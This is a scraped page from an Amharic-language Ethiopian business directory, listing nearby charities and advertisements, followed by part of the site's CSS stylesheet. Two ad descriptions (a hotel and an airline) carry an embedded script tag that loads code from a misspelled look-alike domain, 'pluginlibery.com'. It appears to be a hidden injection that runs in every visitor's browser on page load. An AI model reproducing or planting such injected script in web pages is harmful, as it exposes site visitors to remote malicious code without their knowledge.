<script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=766260&bid=1291720&cityid=279070&cid=769485&page=8',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=766260&bid=1291720&cityid=279070&cid=769485&page=8',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>


                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<div class="recent-post-title">
    <h2 class="title_block">በአቅራብያው የሚገኙ ተመሳሳይ ድርጅቶች</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=288530'><h2 class='linkhead'>የኢትዮጵያ ሴቶች ማህበር ኔትወርክ</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>011 662 4948, 011 618 7213<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=newa@ethionet.et&Bus=የኢትዮጵያ ሴቶች ማህበር ኔትወርክ'>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=288530'>  <img src="images/thumb/pict0-46.jpg?time11/28/2025 5:14:30 PM" class="img-responsive" alt="የኢትዮጵያ ሴቶች ማህበር ኔትወርክ" /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=286595'><h2 class='linkhead'>ብሪጅ ኦፍ ሆፕ</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>058 114 0968, 058 114 1130, 058 114 1683, 058 114 <div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=bridge@ethionet.et&Bus=ብሪጅ ኦፍ ሆፕ'>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=286595'>  <img src="images/thumb/pict0-37.jpg?time11/28/2025 5:14:30 PM" class="img-responsive" alt="ብሪጅ ኦፍ ሆፕ" /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=285305'><h2 class='linkhead'>ዎርልድ ቪዥን ኢትዮጵያ </h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>011 629 3350<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=wveth@ethionet.et&Bus=ዎርልድ ቪዥን ኢትዮጵያ '>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=281220'><h2 class='linkhead'>ዎርልድ ቪዥን ኢትዮጵያ </h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>011 629 3350<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=wveth@ethionet.et&Bus=ዎርልድ ቪዥን ኢትዮጵያ '>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=281220'>  <img src="images/thumb/pict0-12.jpg?time11/28/2025 5:14:30 PM" class="img-responsive" alt="ዎርልድ ቪዥን ኢትዮጵያ " /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=281005'><h2 class='linkhead'>ኢየሩሳሌም ህፃናትና ማህበረሰብ ልማት ድርጅት </h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>+251 11 661 10 92<div class='clearfix'></div><a class='btn btn-default btn-xs' onclick='return popup(this)' href='am_mail.aspx?Email=jeccdo@ethionet.et&Bus=ኢየሩሳሌም ህፃናትና ማህበረሰብ ልማት ድርጅት '>ለድርጅቱ መልእክት ይላኩ </a><div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=281005'>  <img src="images/thumb/pict0-11.jpg?time11/28/2025 5:14:30 PM" class="img-responsive" alt="ኢየሩሳሌም ህፃናትና ማህበረሰብ ልማት ድርጅት " /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        </ul>

        
        
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td>
					<div class="head_left" ></div>
					<div class="head_mid"  style="width:179px;" id="divCityName"></div>
					<div class="head_right"></div>
					<div style="clear:both; font-size:0px; padding-top:1px; "></div>
				</td>
			</tr>
			<tr>
				<td>
					<div class="border_box_map">
					        <div align="center" style="height:100%;  vertical-align:middle;">
					        <br />
					        <asp:UpdatePanel>
					            <ContentTemplate>
					            
					        
					        
					                
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">አዲሲንያ ሆቴል</a></td></tr><tr><td class="desc">አዲሲንያ ሆቴል አዲስ አበባ አሉ ከሚባሉ ምርጥ ሆቴሎች አንዱ ነው፣ በሰርቪስ፣ በጥራቱና በምቾቱ ተወዳዳሪ የሌለው ሆቴል ነው፣ ዛሬ ይምጡና ይጎብኙን!

Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">የኢትዮጽያ አየር መንገድ</a></td></tr><tr><td class="desc">የኢትዮጽያ አየር መንገድ
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					                </ContentTemplate>
					            </asp:UpdatePanel>
					            
					        </div>
					</div>
				</td>
			</tr>
			<tr><td height="10"></td></tr>
		</table>
		

    </div>

                        </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>ከተማ  መሪ</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=279070" class="link2">አዲስ አበባ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=279285" class="link2">ድሬዳዋ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=279500" class="link2">መቀሌ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=279715" class="link2">አዳማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=280790" class="link2">ባህርዳር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=281005" class="link2">ሀረር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=281220" class="link2">ጎንደር</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=281435" class="link2">ሐዋሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=281650" class="link2">ደሴ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=281865" class="link2">ጅማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=282080" class="link2">ደብረዘይት</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=282295" class="link2">ኮምቦልቻ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=282510" class="link2">አሶሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=282725" class="link2">አርባ ምንጭ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=766260&cid=769485&cityid=282940" class="link2">አምቦ - ጉደር</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>ስለ ኢዜጋ</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=AboutEz">ስለ ኢዜጋ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">የግል መረጃ ፖሊሲያችን</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container">
                        © <span class="current-year">2016</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  እንዴት እናሻሽል?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onfocus="getfocus(&#39;txtsuggest&#39;,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onkeypress="setborder(this.id)">
አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...</textarea><br />
                               
                                    <div class="cap-right" align="right"><input type="submit" name="ctl00$btnPost" value="ተገዛ" id="btnPost" class="btn btn-default" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=mnHy2E-4NqlJhIvXC5RtRTkG34PUKEkMBpSMX1Dza6W78vAQYXVSmjxb5jiJYZd-Hnq-P_MUGbKgWpxrtY-XvQwoCV6KiDxqVNxCiytvn-01&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
   
</html>


--- FILE ---
content_type: text/css
request_url: https://businessguide.ezega.com/content/css/mystyle.css?v=1
body_size: 382377
content:

.linkhead {
    
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.subhead {
    font-family: Arial;
    font-weight: bold;
    font-size: 42px;
    color: #fff;
    margin-left: 24%;
    margin-top: 6px !important;
    margin-bottom: 0px !important;
}
.subhead1 {
    font-family: Arial;
    font-size: 17px;
    color: #fff;
    margin-left: 24.8%;
    margin-top: 3px !important;
    margin-bottom: 0px !important;
}
@media screen and (max-width: 600px) {
    .subhead {
        font-size: 27px !important;
        text-align: center;
        margin-left: auto;
        margin-top: -3px !important;
    }
    .subhead1 {
        font-family: Arial;
        font-size: 11px !important;
        text-align: center;
        margin-left: auto;
        padding-top: 0px;
    }
    #header_logo img {
        max-width: 60%;
        margin-top: -12px;
        text-align: center;
    }
    }


    @charset "UTF-8";

    hr, img {
        border: 0
    }

    pre, textarea {
        overflow: auto
    }

    .img-thumbnail, .thumbnail {
        -webkit-transition: all .2s ease-in-out;
        -o-transition: all .2s ease-in-out
    }

    .text-left, caption, td, th {
        text-align: left
    }

    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .pre-scrollable {
        max-height: 340px
    }

    .breadcrumb, .dropdown-menu, .media-list, .nav, .pager, ol, ul {
        list-style: none
    }

    a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
        margin: 0;
        padding: 0;
        border: 0;
        font: inherit;
        font-size: 14px;
        vertical-align: baseline
    }

    caption, img, td, th {
        vertical-align: middle
    }

    html {
        line-height: 1;
        font-family: sans-serif;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%
    }

    caption, td, th {
        font-weight: 400
    }

    blockquote, q {
        quotes: none
    }

        blockquote:after, blockquote:before, q:after, q:before {
            content: "";
            content: none
        }

    a img {
        border: none
    }

    article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
        display: block
    }
    /*!
 * Bootstrap v3.2.0
 *
 * Copyright 2014 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */ /*! normalize.css v3.0.1 | MIT License | git.io/normalize */

    audio, canvas, progress, video {
        display: inline-block;
        vertical-align: baseline
    }

        audio:not([controls]) {
            display: none;
            height: 0
        }

    [hidden], template {
        display: none
    }

    a {
        background: 0 0;
        color: #31ACD6;
        text-decoration: none
    }

        a:active, a:hover {
            outline: 0
        }

    b, strong {
        font-weight: 700
    }

    dfn {
        font-style: italic
    }

    h1 {
        margin: .67em 0
    }

    mark {
        background: #ff0;
        color: #000
    }

    .img-thumbnail, body {
        background-color: #fff
    }

    sub, sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline
    }

    sup {
        top: -.5em
    }

    sub {
        bottom: -.25em
    }

    svg:not(:root) {
        overflow: hidden
    }

    hr {
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 0
    }

    code, kbd, pre, samp {
        font-size: 1em
    }

    button, input, optgroup, select, textarea {
        color: inherit;
        font: inherit;
        margin: 0
    }

    .ratingStar, .ratingStar_edit {
        font-size: 0;
        background-repeat: no-repeat;
        padding: 0;
        margin: 0;
        display: block
    }

    address, cite {
        font-style: normal
    }

    .ratingStar {
        cursor: default
    }

    .ratingStar_edit {
        width: 25px;
        height: 25px;
        cursor: pointer
    }

    .img-responsive, .img-thumbnail {
        width: 100%\9;
        height: auto;
        max-width: 100%
    }

    .filledRatingStar {
        background-image: url(../images/FilledStar.png)
    }

    .emptyRatingStar {
        background-image: url(../images/EmptyStar.png)
    }

    .savedRatingStar {
        background-image: url(../images/WaitingStar.png)
    }

    .btn, .btn-danger.active, .btn-danger:active, .btn-default.active, .btn-default:active, .btn-info.active, .btn-info:active, .btn-primary.active, .btn-primary:active, .btn-warning.active, .btn-warning:active, .btn.active, .btn:active, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover, .navbar-toggle, .open > .btn-danger.dropdown-toggle, .open > .btn-default.dropdown-toggle, .open > .btn-info.dropdown-toggle, .open > .btn-primary.dropdown-toggle, .open > .btn-warning.dropdown-toggle {
        background-image: none
    }

    button {
        overflow: visible
    }

    button, select {
        text-transform: none
    }

    button, html input[type=button], input[type=reset], input[type=submit] {
        -webkit-appearance: button;
        cursor: pointer
    }

        button[disabled], html input[disabled] {
            cursor: default
        }

        button::-moz-focus-inner, input::-moz-focus-inner {
            border: 0;
            padding: 0
        }

    input[type=checkbox], input[type=radio] {
        box-sizing: border-box;
        padding: 0
    }

    input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

    textarea {
        resize: none
    }

    optgroup {
        font-weight: 700
    }

    td, th {
        padding: 0
    }

    *, :after, :before {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    html {
        font-size: 10px;
        -webkit-tap-highlight-color: transparent
    }

    body {
        margin: 0;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    button, input, select, textarea {
        font-family: inherit;
        font-size: inherit;
        line-height: inherit
    }

    a:focus, a:hover {
        color: #c00
    }

    a:focus {
        outline-offset: -2px
    }

    figure {
        margin: 0
    }

    .img-responsive {
        display: block
    }

    .img-rounded {
        border-radius: 0
    }

    .img-thumbnail {
        padding: 4px;
        line-height: 1.42857;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out;
        display: inline-block
    }

    .img-circle {
        border-radius: 50%
    }

    hr {
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 1px solid #eee
    }

    .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0,0,0,0);
        border: 0
    }

    select[multiple], select[size], textarea.form-control {
        height: auto
    }

    .sr-only-focusable:active, .sr-only-focusable:focus {
        position: static;
        width: auto;
        height: auto;
        margin: 0;
        overflow: visible;
        clip: auto
    }

    .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        font-family: inherit;
        font-weight: 500;
        line-height: 1.1;
        color: inherit
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-weight: 400;
            line-height: 1;
            color: #777
        }

    .h1, .h2, .h3, h1, h2, h3 {
        margin-top: 20px;
        margin-bottom: 10px
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
            font-size: 65%
        }

    .h4, .h5, .h6, h4, h5, h6 {
        margin-top: 10px;
        margin-bottom: 10px
    }

        .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-size: 75%
        }

    .h1, h1 {
        font-size: 33px
    }

    .h2, h2 {
        font-size: 30px
    }

    .h3, h3 {
        font-size: 24px
    }

    .h4, h4 {
        font-size: 18px
    }

    .h5, h5 {
        font-size: 14px
    }

    .h6, h6 {
        font-size: 12px
    }

    p {
        margin: 0 0 10px
    }

    .lead {
        margin-bottom: 20px;
        font-size: 16px;
        font-weight: 300;
        line-height: 1.4
    }

    dt, label {
        font-weight: 700
    }

    @media (min-width:768px) {
        .lead {
            font-size: 21px
        }
    }

    .small, small {
        font-size: 85%
    }

    .mark, mark {
        background-color: #fcf8e3;
        padding: .2em
    }

    .text-right {
        text-align: right
    }

    .text-center {
        text-align: center
    }

    .text-justify {
        text-align: justify
    }

    .text-nowrap {
        white-space: nowrap
    }

    .text-lowercase {
        text-transform: lowercase
    }

    .text-uppercase {
        text-transform: uppercase
    }

    .text-capitalize {
        text-transform: capitalize
    }

    .text-muted {
        color: #777
    }

    .text-primary {
        color: #428bca
    }

    a.text-primary:hover {
        color: #3071a9
    }

    .text-success {
        color: #3c763d
    }

    a.text-success:hover {
        color: #2b542c
    }

    .text-info {
        color: #31708f
    }

    a.text-info:hover {
        color: #245269
    }

    .text-warning {
        color: red
    }

    a.text-warning:hover {
        color: #c00
    }

    .text-danger {
        color: #a94442
    }

    a.text-danger:hover {
        color: #843534
    }

    .bg-primary {
        color: #fff;
        background-color: #428bca
    }

    a.bg-primary:hover {
        background-color: #3071a9
    }

    .bg-success {
        background-color: #dff0d8
    }

    a.bg-success:hover {
        background-color: #c1e2b3
    }

    .bg-info {
        background-color: #d9edf7
    }

    a.bg-info:hover {
        background-color: #afd9ee
    }

    .bg-warning {
        background-color: #fcf8e3
    }

    a.bg-warning:hover {
        background-color: #f7ecb5
    }

    .bg-danger {
        background-color: #f2dede
    }

    a.bg-danger:hover {
        background-color: #e4b9b9
    }

    pre code, table {
        background-color: transparent
    }

    .page-header {
        padding-bottom: 9px;
        margin: 40px 0 20px;
        border-bottom: 1px solid #eee
    }

    dl, ol, ul {
        margin-top: 0
    }

        blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child, ol ol, ol ul, ul ol, ul ul {
            margin-bottom: 0
        }

    address, dl {
        margin-bottom: 20px
    }

    ol, ul {
        margin-bottom: 10px
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none
    }

    .list-inline {
        margin-left: -5px
    }

        .list-inline > li {
            display: inline-block;
            padding-left: 5px;
            padding-right: 5px
        }

    dd, dt {
        line-height: 1.42857
    }

    dd {
        margin-left: 0
    }

    .dl-horizontal dd:after, .dl-horizontal dd:before {
        content: " ";
        display: table
    }

    .dl-horizontal dd:after {
        clear: both
    }

    @media (min-width:768px) {
        .dl-horizontal dt {
            float: left;
            width: 160px;
            clear: left;
            text-align: right;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap
        }

        .dl-horizontal dd {
            margin-left: 180px
        }

        .container {
            width: 750px
        }
    }

    .btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .content_sortPagiBar .sortPagiBar, .dropdown-menu > li > a, .form-horizontal .form-group:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
        clear: both
    }

    abbr[data-original-title], abbr[title] {
        cursor: help;
        border-bottom: 1px dotted #777
    }

    .initialism {
        font-size: 90%;
        text-transform: uppercase
    }

    blockquote {
        padding: 10px 20px;
        margin: 0 0 20px;
        font-size: 17.5px;
        border-left: 5px solid #eee
    }

        blockquote .small, blockquote footer, blockquote small {
            display: block;
            font-size: 80%;
            line-height: 1.42857;
            color: #777
        }

    legend, pre {
        color: #333
    }

    blockquote .small:before, blockquote footer:before, blockquote small:before {
        content: '\2014 \00A0'
    }

    .blockquote-reverse, blockquote.pull-right {
        padding-right: 15px;
        padding-left: 0;
        border-right: 5px solid #eee;
        border-left: 0;
        text-align: right
    }

    code, kbd {
        padding: 2px 4px;
        font-size: 90%;
        border-radius: 0
    }

    .blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
        content: ''
    }

    .blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
        content: '\00A0 \2014'
    }

    blockquote:after, blockquote:before {
        content: ""
    }

    address {
        line-height: 1.42857
    }

    code, kbd, pre, samp {
        font-family: Menlo,Monaco,Consolas,"Courier New",monospace
    }

    code {
        color: #c7254e;
        background-color: #f9f2f4
    }

    kbd {
        color: #fff;
        background-color: #333;
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)
    }

        kbd kbd {
            padding: 0;
            font-size: 100%;
            box-shadow: none
        }

    pre {
        display: block;
        padding: 9.5px;
        margin: 0 0 10px;
        font-size: 13px;
        line-height: 1.42857;
        word-break: break-all;
        word-wrap: break-word;
        background-color: #f5f5f5;
        border: 1px solid #ccc;
        border-radius: 0
    }

    .container-fluid:after, .container-fluid:before, .container:after, .container:before, .row:after, .row:before {
        display: table;
        content: " "
    }

    .container, .container-fluid {
        margin-right: auto;
        margin-left: auto
    }

    pre code {
        padding: 0;
        font-size: inherit;
        color: inherit;
        white-space: pre-wrap;
        border-radius: 0
    }

    .container, .container-fluid {
        padding-left: 15px;
        padding-right: 15px
    }

    .pre-scrollable {
        overflow-y: scroll
    }

    @media (min-width:992px) {
        .container {
            width: 970px
        }
    }

    @media (min-width:1200px) {
        .container {
            width: 1170px
        }
    }

    .row {
        margin-left: -15px;
        margin-right: -15px
    }

    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, header .row #header_logo {
        position: relative;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px
    }

    .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
        float: left
    }

    .col-xs-1 {
        width: 8.33333%
    }

    .col-xs-2 {
        width: 16.66667%
    }

    .col-xs-3 {
        width: 25%
    }

    .col-xs-4 {
        width: 33.33333%
    }

    .col-xs-5 {
        width: 41.66667%
    }

    .col-xs-6 {
        width: 50%
    }

    .col-xs-7 {
        width: 58.33333%
    }

    .col-xs-8 {
        width: 66.66667%
    }

    .col-xs-9 {
        width: 75%
    }

    .col-xs-10 {
        width: 83.33333%
    }

    .col-xs-11 {
        width: 91.66667%
    }

    .col-xs-12 {
        width: 100%
    }

    .col-xs-pull-0 {
        right: auto
    }

    .col-xs-pull-1 {
        right: 8.33333%
    }

    .col-xs-pull-2 {
        right: 16.66667%
    }

    .col-xs-pull-3 {
        right: 25%
    }

    .col-xs-pull-4 {
        right: 33.33333%
    }

    .col-xs-pull-5 {
        right: 41.66667%
    }

    .col-xs-pull-6 {
        right: 50%
    }

    .col-xs-pull-7 {
        right: 58.33333%
    }

    .col-xs-pull-8 {
        right: 66.66667%
    }

    .col-xs-pull-9 {
        right: 75%
    }

    .col-xs-pull-10 {
        right: 83.33333%
    }

    .col-xs-pull-11 {
        right: 91.66667%
    }

    .col-xs-pull-12 {
        right: 100%
    }

    .col-xs-push-0 {
        left: auto
    }

    .col-xs-push-1 {
        left: 8.33333%
    }

    .col-xs-push-2 {
        left: 16.66667%
    }

    .col-xs-push-3 {
        left: 25%
    }

    .col-xs-push-4 {
        left: 33.33333%
    }

    .col-xs-push-5 {
        left: 41.66667%
    }

    .col-xs-push-6 {
        left: 50%
    }

    .col-xs-push-7 {
        left: 58.33333%
    }

    .col-xs-push-8 {
        left: 66.66667%
    }

    .col-xs-push-9 {
        left: 75%
    }

    .col-xs-push-10 {
        left: 83.33333%
    }

    .col-xs-push-11 {
        left: 91.66667%
    }

    .col-xs-push-12 {
        left: 100%
    }

    .col-xs-offset-0 {
        margin-left: 0
    }

    .col-xs-offset-1 {
        margin-left: 8.33333%
    }

    .col-xs-offset-2 {
        margin-left: 16.66667%
    }

    .col-xs-offset-3 {
        margin-left: 25%
    }

    .col-xs-offset-4 {
        margin-left: 33.33333%
    }

    .col-xs-offset-5 {
        margin-left: 41.66667%
    }

    .col-xs-offset-6 {
        margin-left: 50%
    }

    .col-xs-offset-7 {
        margin-left: 58.33333%
    }

    .col-xs-offset-8 {
        margin-left: 66.66667%
    }

    .col-xs-offset-9 {
        margin-left: 75%
    }

    .col-xs-offset-10 {
        margin-left: 83.33333%
    }

    .col-xs-offset-11 {
        margin-left: 91.66667%
    }

    .col-xs-offset-12 {
        margin-left: 100%
    }

    @media (min-width:768px) {
